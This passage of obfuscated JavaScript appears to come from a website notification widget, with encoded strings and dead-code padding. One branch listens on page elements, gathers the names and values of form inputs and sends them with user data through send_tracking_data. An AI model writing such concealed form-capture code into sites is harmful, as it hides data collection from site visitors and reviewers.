_0x133534['trigger_delay_display']===_0x30090c(0x411,0x4bf,0x3d0,0x3dc,0x307)?_0x3b3fe5(-0x1ed,-0x1f6,-0x2dc,-0x1d1,-0x1d7):_0x133534['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x30090c(0x365,0x322,0x3d0,0x402,0x473)?0xcddd0^0xcddd3:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2076e2(-0x2c4,-0x16c,-0x1aa,-0x304,-0x211)?_0x3b3fe5(-0x2a6,-0x219,-0x172,-0x12d,-0x29a):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x133534['display_mobile']===_0x30090c(0x3fd,0x480,0x3d0,0x4ac,0x2fb)?!![]:_0x133534['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x133534['display_desktop']===_0x265699(0x505,0x4b1,0x4b7,0x4e1,0x3c5)?!![]:_0x133534['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x133534['display_trigger']===_0x2ce42e(0x46e,0x3e2,0x3bd,0x466,0x43d)?_0x2ce42e(0x30f,0x2f8,0x345,0x304,0x350):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x2ce42e(0x496,0x3cf,0x3bd,0x35c,0x333)?0xb2336^0xb2335:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x133534['data_trigger_auto']===_0x2ce42e(0x3fa,0x379,0x3bd,0x3f1,0x380)?![]:_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['on_animation']===_0x30090c(0x46e,0x44a,0x3d0,0x419,0x420)?_0x2ce42e(0x35a,0x217,0x30b,0x384,0x342):_0x133534["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x2076e2(_0x5c212d,_0x3f8dad,_0x533d63,_0x2e86de,_0x3a0b50){return _0x2395(_0x3a0b50- -0x3d7,_0x5c212d);}function _0x265699(_0x5ec429,_0x3219e3,_0x3bad24,_0x3e91e0,_0x1ca75d){return _0x2395(_0x3219e3-0x2eb,_0x5ec429);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['off_animation']===_0x3b3fe5(-0x254,-0x17e,-0x24b,-0x272,-0x13a)?_0x2ce42e(0x38b,0x37f,0x3dd,0x402,0x2f1):_0x133534['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x133534["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}["\u0062\u0075\u0069\u006c\u0064"](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){(function(_0xdf0c6d,_0xb70449){function _0xb276a5(_0x375af1,_0x1fe4dd,_0x2e1417,_0x1a3dae,_0x166dba){return _0x2395(_0x2e1417- -0x1d0,_0x1fe4dd);}function _0x430df7(_0x1d0178,_0x33005f,_0x4acaa5,_0x254cd6,_0x5961bf){return _0x2395(_0x33005f-0x2dc,_0x4acaa5);}function _0x734cf6(_0x1cbb3a,_0x51383e,_0x4c1043,_0x1f8b90,_0x2b7e8e){return _0x2395(_0x1f8b90- -0x125,_0x2b7e8e);}function _0x7121be(_0x20b4b0,_0x5057c8,_0x4fda68,_0x312c1d,_0x975087){return _0x2395(_0x4fda68- -0x32b,_0x975087);}function _0x183501(_0x524117,_0x23c916,_0x2f265f,_0x4ab390,_0x15134b){return _0x2395(_0x2f265f- -0x185,_0x15134b);}if(_0x7121be(-0x127,-0x28e,-0x199,-0x27b,-0x1c5)!==_0x7121be(-0x187,-0x174,-0x199,-0x110,-0x24c)){for(var _0x361e08=0x0;_0x5a18da<0x5;_0x2a935e++){try{_0x14caf3['log'](_0x1ae778);}catch(_0x50b62c){}}}else{try{var _0x1eefa4=null;var _0x1eb46c;var _0x598f8e=undefined;_0x1eb46c=0x4+0x9;var _0x4369a6=0x43;var _0x1096fc=!![];var _0x567d87=null;var _0x46faa2=null;var _0x383ce7;var _0x3dbfb6=null;_0x383ce7=0x7;function _0x377966(_0x250343,_0x4932e0){function _0x17dcbd(_0x4dca78,_0x2d4f1b,_0x574692,_0x1cf397,_0x4c301a){return _0x2395(_0x4c301a- -0x25c,_0x574692);}function _0x4df082(_0x396222,_0x292f7c,_0x2cb411,_0x154c09,_0x2b8611){return _0x2395(_0x292f7c- -0x256,_0x2cb411);}if(_0x4df082(-0xb1,-0xc5,-0xb4,-0x102,-0x171)===_0x4df082(-0x18e,-0x19e,-0x1f1,-0x266,-0x23c)){try{_0x33626f=_0x50fcc4["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x132261){}}else{try{var _0x367dd3=0x1+0x1;var _0x353c33=null;_0x367dd3=0x5;}catch(_0x260b0d){return null;}}}for(var _0x330f7c=0x0;_RpRsVq<0x5;_ydLCGeErl++){try{try{_UHXsYmAs=null;}catch(_0x475c3d){}}catch(_0x2cebc8){break;}}try{while(_uUIyfcwSC<{}){if(_0x430df7(0x3ca,0x455,0x3e9,0x40c,0x532)!==_0x734cf6(0xf6,0x142,-0x8c,0x54,-0xa)){while(_0x4c0e95!={}){var _0x42f898=[];}}else{try{if(_0x430df7(0x42d,0x486,0x52c,0x41f,0x46a)===_0x734cf6(0x139,0xf,0x1,0x85,0x156)){_WvmuIBA=JSON['parse']("\u007b\u007d");}else{if(typeof _0x3a4e0b==_0xb276a5(-0xfa,-0xe7,-0x7f,-0x11a,0x3f)){try{_0x2f7262++;}catch(_0x409798){}}}}catch(_0x15cda8){}}}}catch(_0x54af69){}}catch(_0x25e3a6){}return[];}})({},0x10b);var _0x43feb9;let _0x2f26a0=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['data_triggers_auto']);_0x43feb9=0x7+0x3;if(_0x2f26a0){if(_0x218b0e(-0xfc,0xdc,-0x9,-0x7b,0x6c)===_0x86d35f(-0x33b,-0x282,-0x34d,-0x3fe,-0x3dd)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x218b0e(0x50,0x196,0xda,0x51,0x107))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x51720a=>{function _0x4c11ac(_0x265c63,_0x6000df,_0x4966c9,_0x433981,_0x1b8a64){return _0x2395(_0x4966c9-0x2cb,_0x6000df);}_0x51720a["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4c11ac(0x38f,0x355,0x30b,0x35c,0x2b3),_0x4751a5=>{function _0xb6e660(_0xf10421,_0x5d578c,_0x54e0e5,_0x40a5cb,_0x4b5c57){return _0x2395(_0x5d578c- -0x1bf,_0x40a5cb);}function _0xee9195(_0x33ab66,_0x4bd50f,_0x1c3e94,_0x24e7df,_0x4d7737){return _0x2395(_0x24e7df- -0x15e,_0x33ab66);}function _0x2ebe48(_0x2cabe9,_0x37ab30,_0x2851ac,_0xfb085f,_0xcedf9f){return _0x2395(_0x37ab30-0x1fc,_0xfb085f);}function _0x2d6b17(_0x323758,_0x383744,_0x540da7,_0xd14db8,_0x16b087){return _0x2395(_0x16b087- -0x158,_0x540da7);}if(_0x2d6b17(-0xbe,-0x5b,-0x75,0xdb,0x11)!==_0xb6e660(-0x75,-0x56,-0x36,0x1,-0x5a)){var _0x481b50=0xb0;}else{let _0x319a17=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'];(function(_0x19b960,_0x572cf6){function _0x47c0f4(_0x34c6bb,_0x5091f9,_0x336e42,_0x2f634b,_0x5db80b){return _0x2395(_0x5091f9-0xbf,_0x2f634b);}function _0xac63c2(_0x48a170,_0x325b77,_0x15ab64,_0x177125,_0x24eae2){return _0x2395(_0x24eae2- -0x11b,_0x48a170);}function _0x4585f1(_0x23c672,_0x1a2a46,_0x22abbc,_0x4e7eb8,_0x7375d2){return _0x2395(_0x4e7eb8-0x3a9,_0x23c672);}function _0x51eb5b(_0x3ddc24,_0x3c2b49,_0x3dfb08,_0x385ad9,_0x4a894d){return _0x2395(_0x3ddc24-0xfc,_0x4a894d);}function _0x485bf9(_0xb1ea81,_0x1748fb,_0x65050c,_0x298078,_0x2219a9){return _0x2395(_0x1748fb- -0x388,_0x298078);}if(_0xac63c2(0x9f,0xb9,-0x1d,-0x73,-0x37)===_0xac63c2(0x52,-0xa9,0x9e,0x31,-0x37)){try{var _0x987e0e=0x1+0x4;var _0x52a7c4=_0x485bf9(-0x33e,-0x30d,-0x27e,-0x246,-0x33b);_0x987e0e=0x2;var _0x46af5b={};var _0x26dece;var _0x2ecac6=0x3cf;_0x26dece=0x7+0x0;var _0x4377a9;var _0x4f4cdd=undefined;_0x4377a9=0x3;var _0x8fddf9;var _0x24a2ef=null;_0x8fddf9=_0x51eb5b(0x139,0x63,0x188,0x178,0x71);var _0x4dae0e=0x1a8;var _0x1bf3c2;var _0x515021=!![];_0x1bf3c2=0x5;var _0x55077d=null;try{if(_0x47c0f4(0x63,0x122,0xca,0x149,0x1f1)===_0x485bf9(-0x236,-0x325,-0x3a2,-0x3d3,-0x23e)){while($xisSfXtx<_0xac63c2(-0x50,0xf0,-0x38,0x50,0x7a)){try{$ObTuT={};}catch(_0x21a397){}}}else{if(_0x38b8e9){_0x41a20c(_0x3a4ed9);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x5ede96);}}}catch(_0x2fcdc0){}for(var _0x5e4d07=0x0;_utj<0x5;_UhF++){if(_0x4585f1(0x42e,0x34c,0x3b5,0x3ca,0x417)!==_0x4585f1(0x41f,0x35d,0x418,0x3ca,0x354)){_0x3a6e58['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x277b6f);_0x34b187['reposition']();}else{try{if($SV!=undefined){try{if(_0x51eb5b(0x224,0x1fe,0x227,0x2c9,0x2a7)===_0xac63c2(-0x1f0,-0x115,-0xa2,-0x73,-0x115)){return;}else{_AtWJt++;}}catch(_0xe797e8){}}}catch(_0x3ea57c){if(_0x47c0f4(0x269,0x18a,0x12a,0x276,0x1ac)===_0x4585f1(0x549,0x4ac,0x470,0x474,0x386)){break;}else{try{_0x3dea9b=_0x61d402["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x1497f3){}}}}}try{while(typeof $XzOqpeG==_0x485bf9(-0x2b4,-0x237,-0x209,-0x1a1,-0x236)){_OmAQMCGOc=0x142;}}catch(_0x90585a){}if($SpW0==0xe4||_Kzd!=0xa9){if(_0x51eb5b(0x11e,0x138,0x1d3,0x1a4,0x1c3)!==_0xac63c2(-0xc3,0x3f,-0x49,-0x3b,-0x2f)){try{var _0x96ff69=0x9+0x5;var _0x39a91c=[];_0x96ff69=0x3+0x7;}catch(_0x48aab8){}}else{_0x46f5d3=_0x47c0f4(0x4b,0x12e,0x1f0,0xb7,0xf4);}}else{}}catch(_0x457b97){}return 0x361;}else{return null;}})(![],[]);let _0x37a8c6={};_0x51720a["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2d6b17(0x86,0xd1,0x9d,-0x85,0x62))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x5221ed=>{function _0x2f1c2f(_0x2c7df9,_0x49704d,_0x5bfe9b,_0x4c113e,_0x1b6ebb){return _0x2395(_0x1b6ebb- -0x36e,_0x5bfe9b);}function _0x2c528b(_0x47a1f6,_0x1ea4a0,_0xdbb0dc,_0x5a02c5,_0x59f3bc){return _0x2395(_0x5a02c5- -0x290,_0x59f3bc);}function _0x2c2481(_0x6eb325,_0x1bd57a,_0x55714c,_0x4deea0,_0x357988){return _0x2395(_0x4deea0- -0x244,_0x1bd57a);}function _0x2b3e7c(_0x104712,_0x348deb,_0x508baa,_0x49af54,_0xe097d6){return _0x2395(_0xe097d6- -0xd8,_0x104712);}function _0x47ebe3(_0x5b3dab,_0x119824,_0x4cb992,_0x503caa,_0x1476c6){return _0x2395(_0x119824- -0x3cf,_0x503caa);}if(_0x5221ed["\u0074\u0079\u0070\u0065"]==_0x2b3e7c(0x36,-0x169,-0x100,-0xfc,-0x84)||_0x5221ed['type']==_0x2c2481(-0xd6,0x3b,0x66,-0x82,-0x48)){return;}if(_0x5221ed["\u006e\u0061\u006d\u0065"]['indexOf'](_0x2c2481(-0x7c,-0xa9,-0x38,-0xdd,-0x1b3))!==-(0x31fc0^0x31fc1)){if(_0x2f1c2f(-0x148,-0x109,-0x271,-0x167,-0x1cc)===_0x2b3e7c(-0x54,0x76,0x1d,-0xcf,-0x6)){try{_0xfe44f6=_0x1cc69c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x3f9888){}}else{return;}}_0x37a8c6[_0x2f1c2f(-0x187,-0x153,-0x27e,-0x160,-0x1c7)+_0x5221ed["\u006e\u0061\u006d\u0065"]]=_0x5221ed["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x37a8c6,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x319a17,'type':_0xee9195(-0xf9,-0x231,-0x1fd,-0x13e,-0x116)});}});});}else{try{_0x59e887=[];}catch(_0x39c45a){}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){if(_0xdff036(0xe2,0x25d,0x1b0,0x27c,0x1a2)!==_0x86d35f(-0x2b6,-0x214,-0x1d7,-0x241,-0x2c3)){return![];}else{if(!_0x2a9bcb&&_0x29fc92()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x37bd98();_0x59fe0b=!![];}}}if(this['options']['trigger_all_delay']){if(_0x86d35f(-0x24e,-0x23c,-0x2f6,-0x199,-0x229)!==_0x3b1e48(0x46a,0x588,0x505,0x4e4,0x5e5)){(function(){function _0x5c6d7b(_0x339c2e,_0x4bf061,_0x200c95,_0x3949e4,_0x925687){return _0x2395(_0x4bf061- -0x3dc,_0x3949e4);}function _0x3933c7(_0x47d250,_0x217130,_0x17630a,_0x4b45a9,_0x5ab41d){return _0x2395(_0x217130-0x2e,_0x5ab41d);}try{var _0x392329=0x23f;var _0x30c5a0;var _0x259714=null;_0x30c5a0=0x8+0x7;var _0x15fd53=null;var _0x355e14=[];var _0x459eea;var _0x4ded39={};_0x459eea=_0x4df006(-0x9f,0x8,-0x186,-0xa0,0x9);function _0x2ff93a(){function _0x6d0433(_0x3a47af,_0x484a9b,_0x456a62,_0x14722a,_0x201f06){return _0x2395(_0x201f06-0x333,_0x14722a);}function _0x2c3d5d(_0x330aea,_0x10af77,_0x598ebb,_0xa30a11,_0x52cc6b){return _0x2395(_0x598ebb-0x6,_0x52cc6b);}function _0x67ae3f(_0x2783a8,_0x5e33cf,_0x508f63,_0x3c53c5,_0x49b68d){return _0x2395(_0x508f63-0x2ae,_0x3c53c5);}function _0x5f47ae(_0x1d1830,_0x45c790,_0x10d4f0,_0x1a8162,_0x368677){return _0x2395(_0x45c790-0x25a,_0x1d1830);}if(_0x6d0433(0x317,0x36d,0x462,0x33a,0x3df)!==_0x5f47ae(0x37c,0x306,0x2f9,0x2e4,0x323)){_0x25aeee={};}else{try{if(_0x67ae3f(0x3f0,0x28d,0x347,0x384,0x32d)===_0x6d0433(0x488,0x2d7,0x41f,0x408,0x3cc)){console["\u006c\u006f\u0067"]({});}else{try{_0x201235['log'](_0x1db5ac);}catch(_0x2016c4){}}}catch(_0x46b315){return null;}}}function _0x4c12f3(_0x134507){function _0x2298c1(_0x217e11,_0x1df620,_0x553a59,_0x4df2d3,_0x35345c){return _0x2395(_0x553a59- -0x314,_0x35345c);}function _0x229905(_0xe3bd4,_0x4ab4fc,_0x321d03,_0x41baac,_0x4f9842){return _0x2395(_0x321d03- -0x328,_0xe3bd4);}function _0x1ce1bf(_0x3be78f,_0xe1315f,_0x16ea3e,_0x602a2d,_0x3cdadc){return _0x2395(_0x602a2d-0xdf,_0x3be78f);}function _0xee4edc(_0x2aa56a,_0xeadef9,_0x70f02d,_0x4648f5,_0x4352a7){return _0x2395(_0x2aa56a-0x295,_0xeadef9);}function _0x4c0ade(_0x4382d9,_0x5db3a5,_0x5764cd,_0x3dd26e,_0x44e9b9){return _0x2395(_0x5db3a5-0x21a,_0x3dd26e);}try{if(_0x1ce1bf(0xd7,0x18a,0x10f,0x120,0x19b)===_0x229905(-0x15e,-0x11b,-0x1ad,-0x196,-0x27e)){while(_0x54b17f<{}){try{_0xf7c0bc=_0x51152d['parse']("}{".split("").reverse().join(""));}catch(_0x5e91d9){}}}else{var _0x2505de;var _0x26b710=_0xee4edc(0x3d2,0x341,0x492,0x328,0x32e);_0x2505de=0x6;}}catch(_0x26c430){if(_0x1ce1bf(0x237,0x250,0x120,0x190,0x178)===_0xee4edc(0x31b,0x354,0x315,0x2a1,0x28d)){_0x263f03["\u006c\u006f\u0067"](null);}else{return null;}}}for(var _0x32495a=0x0;_xDVT<0x5;_YlvTMglqO++){if(_0x3933c7(0x1a8,0x15f,0xe6,0x19d,0x91)!==_0x4860a4(0x472,0x465,0x4a8,0x4a9,0x49f)){_0x506243["\u006b\u0065\u0079\u0073"](_0x379bb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bfc0f){_0x5895d1["\u006c\u006f\u0067"](_0x2bfc0f);});}else{try{try{_PvE=![];}catch(_0x4e9c11){}}catch(_0x1704c3){break;}}}if($Rdpdkznnj4==[]){try{try{if(_0x3933c7(0x79,0x5e,0xbc,0xda,0x42)===_0x41afcb(0xd1,0x193,0xe4,0x19d,0x1b4)){return null;}else{Object['keys']($HeuLB)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5877c6){function _0x92576c(_0x32e737,_0x130506,_0x3f37b8,_0x3f1c6e,_0x22c77d){return _0x2395(_0x22c77d-0x1ac,_0x3f1c6e);}function _0x581a4c(_0x9f24d3,_0x42874f,_0x332190,_0x41556b,_0x1a6dd7){return _0x2395(_0x41556b- -0x15e,_0x1a6dd7);}if(_0x92576c(0x1a3,0x1a2,0x34b,0x1a5,0x27f)===_0x581a4c(-0x116,-0x61,-0x78,-0x8b,-0xc7)){console["\u006c\u006f\u0067"](_0x5877c6);}else{_0x4c46e2['clearTimeout'](_0x23df8a["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}}catch(_0x383656){}}catch(_0x3bfa07){}}else{}try{if(_0x3933c7(-0x54,0x65,0x6a,0xf9,-0x66)===_0x41afcb(-0x1e,0x105,0x45,0xf0,0x80)){var _0x69b187=0x4+0x5;var _0x2fb8ee=0x234;_0x69b187=_0x3933c7(0x14a,0xe1,0x34,0x150,0x115);}else{while(typeof $rrrDcrur==_0x4df006(0x6,-0x10,0x4f,0x98,0x124)){if(_0x4860a4(0x2f5,0x3c7,0x3e8,0x38f,0x2f7)===_0x4df006(-0x96,-0x3d,-0x110,-0x48,-0xe2)){try{if(_0x4860a4(0x5a1,0x4ec,0x4ac,0x3c7,0x558)===_0x41afcb(0xa8,-0x53,0x1d,-0x7e,0x10f)){return null;}else{Object["\u006b\u0065\u0079\u0073"]($bYKqEGpxf)['forEach'](function(_0x5b236d){console["\u006c\u006f\u0067"](_0x5b236d);});}}catch(_0x270065){}}else{_0x431270["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']["\u0075\u0072\u006c"];}}}}catch(_0x3c4473){}if(_ZcXzzNYP==_0x4df006(0x1e8,0x52,0x7a,0x124,0x33)&&_HGYoZXhd!=[]){try{_qL=_0x4df006(-0x132,-0x102,-0x128,-0x4a,-0x8d);}catch(_0x2b14e6){}}else{}try{if(_0x5c6d7b(-0x206,-0x2d8,-0x39b,-0x375,-0x2d0)===_0x4df006(0xce,-0xf1,0x90,0x4,0x95)){try{_0xd5a657=_0x1c10d2['parse']("\u007b\u007d");}catch(_0x1b849e){}}else{while($vxVMlVFE5!={}){var _0xb04eee=[];}}}catch(_0x3c09df){}try{if(_0x3933c7(0x30,0xb6,0x65,-0x40,0x182)!==_0x41afcb(-0x39,-0x9e,0x4e,-0x4,0x14)){try{_0x9fb276['keys'](_0x4ccc19)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bc448){_0x2ec747['log'](_0x2bc448);});}catch(_0x53e3fa){}}else{while($RIyRue==[]||$DGRfYesi!=0x3d2){if(_0x5c6d7b(-0x1a1,-0x225,-0x179,-0x152,-0x13d)===_0x3933c7(0x1f2,0x1c9,0x195,0x2b1,0x15e)){_0x6d71e1=!![];}else{try{if(_0x4860a4(0x4ac,0x521,0x501,0x44d,0x52f)===_0x3933c7(0xe2,0xa7,0x22,-0x3f,0xfe)){try{_0x3c22d4['log']({});}catch(_0x27ec21){return null;}}else{$vjAc5=JSON['parse']("}{".split("").reverse().join(""));}}catch(_0x5b3bdf){}}}}}catch(_0x111d33){}if(typeof $JduXB==_0x5c6d7b(-0x1bc,-0x28b,-0x2d9,-0x1ca,-0x290)){try{if(_0x4860a4(0x45d,0x422,0x417,0x330,0x442)===_0x4860a4(0x472,0x40f,0x42e,0x3e4,0x34f)){return![];}else{var _0x354999=[];}}catch(_0x5dbdc4){}}else{}if($Xoklw4!=undefined){if(_0x4df006(-0x9e,0xc4,-0xe,0xf,0xf)===_0x4860a4(0x362,0x368,0x394,0x324,0x305)){_0xe1c6ab(_0x2f3127);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x28fd59);}else{try{console['log'](null);}catch(_0x4e690a){}}}else{}}catch(_0x288935){}function _0x41afcb(_0x547bd6,_0xa05682,_0x9121d,_0x35eed4,_0x34d3f4){return _0x2395(_0x9121d- -0x3a,_0x547bd6);}function _0x4df006(_0x2bb859,_0x1a1e33,_0x2d669b,_0x58ce3e,_0x4bfc98){return _0x2395(_0x58ce3e- -0xb9,_0x2bb859);}function _0x4860a4(_0x1aad18,_0x4e4397,_0x282c35,_0x4dd1bb,_0x3d733b){return _0x2395(_0x282c35-0x377,_0x3d733b);}return[];})({});var _0x3832b7=0x3+0x7;let _0x2b60ba=this['is_page_delay_triggered'](this['options']['triggers_delay']);_0x3832b7=0x0+0x7;if(!_0x2b60ba){if(_0x218b0e(0x2f,0xb5,0x10d,0x1e,0x121)===_0x86d35f(-0x237,-0x1be,-0x306,-0x2b8,-0x207)){_0xaccc92["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3b1e48(0x574,0x574,0x4f4,0x5a4,0x555);}else{return![];}}}else{_0x3103de["\u006c\u006f\u0067"](_0x470b0f);}}else{if(_0xdff036(0xc3,0x1b9,0x11b,0x120,0xa7)!==_0x3b1e48(0x489,0x3eb,0x496,0x4c4,0x58d)){if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){try{if(_0x3b1e48(0x349,0x361,0x438,0x514,0x40d)!==_0xdff036(-0x6b,-0x2,0x80,0x72,0x92)){try{var _0x49b27a=!![];var _0x45f868=0x8+0x1;var _0x2f5cd5=_0x44fabd(0x42d,0x434,0x584,0x3e8,0x496);_0x45f868=0x7+0x7;}catch(_0xcaab86){}return 0x39;}else{var _0x1c1365=0x8+0x9;var _0x4c9f3d={};_0x1c1365=0x6+0x6;var _0x51f7ce=!![];var _0x1632c0;var _0x3c435c=[];_0x1632c0=0x9+0x3;function _0x342a97(){function _0x2c6a34(_0x4612e6,_0x2781ab,_0x386f77,_0x100f14,_0x50242c){return _0x2395(_0x386f77- -0x1ed,_0x100f14);}function _0x4cc631(_0xe8ac30,_0x420890,_0x5de2e5,_0x5d8739,_0x588ec3){return _0x2395(_0x5de2e5- -0x190,_0x5d8739);}function _0x4520e7(_0x369b7c,_0x23a9dc,_0x41b0ed,_0x298c4f,_0x50c074){return _0x2395(_0x298c4f- -0x67,_0x23a9dc);}function _0x9d8d3e(_0x4de5aa,_0x1630c0,_0x1d1785,_0x59245f,_0x1ed519){return _0x2395(_0x59245f-0x344,_0x4de5aa);}function _0x14c304(_0x4563b3,_0x3e9beb,_0x2b3a78,_0x488314,_0x5b805f){return _0x2395(_0x3e9beb- -0x9e,_0x4563b3);}try{if(_0x2c6a34(0x69,0x72,0x0,0x6e,-0x31)!==_0x2c6a34(0x63,0x1b,0x0,-0x49,0x33)){try{_0x3791b1=_0x140adc["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x14e04a){}}else{for(var _0x51e815=0x0;$zN9<0x5;_RLBIb++){if(_0x2c6a34(-0x74,0x7,-0xe8,-0x7,-0x10a)!==_0x2c6a34(-0x118,-0xb5,-0xe8,-0x1ad,-0xdf)){_0x33cc6d=_0x4ee2bc["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{try{if(_0x9d8d3e(0x303,0x3ff,0x33e,0x3ea,0x377)===_0x14c304(0x11d,0x48,-0x13,-0x80,-0x36)){return _0x4226d8["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4cc631(-0x31,-0xc5,-0x118,-0x13e,-0x1d5));}else{console['log'](_iQQhd);}}catch(_0x41c434){}}}}}catch(_0x5e97bc){if(_0x9d8d3e(0x303,0x412,0x3e0,0x362,0x32c)!==_0x9d8d3e(0x37a,0x28b,0x32c,0x362,0x2e3)){var _0x3e4059=0x0+0x5;let _0x2d32a1=_0x51eecb["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3e4059=0x9;if(_0x2d32a1!==-(0x3f546^0x3f547)){_0x561598=_0x1d2fe5['split']("\u0023")[0x68d1e^0x68d1e];}return _0x57bb08;}else{return null;}}}function _0x39d182(_0x16d8ad,_0x19206f){function _0x38b2de(_0x57b393,_0x4675fc,_0x1a5955,_0x3f060b,_0x498612){return _0x2395(_0x498612-0x3d7,_0x3f060b);}function _0x488f80(_0x463ccf,_0x25c273,_0x58373c,_0x3d3b9a,_0x3e23ac){return _0x2395(_0x25c273- -0x26d,_0x3d3b9a);}function _0x1733fc(_0x51c87a,_0x201136,_0x4a89e0,_0x35bab1,_0x68abcb){return _0x2395(_0x35bab1- -0x1cb,_0x4a89e0);}function _0x3f0a05(_0x46322e,_0x5dfd72,_0x3fb11f,_0x53ca05,_0x2f0e10){return _0x2395(_0x53ca05- -0x167,_0x5dfd72);}function 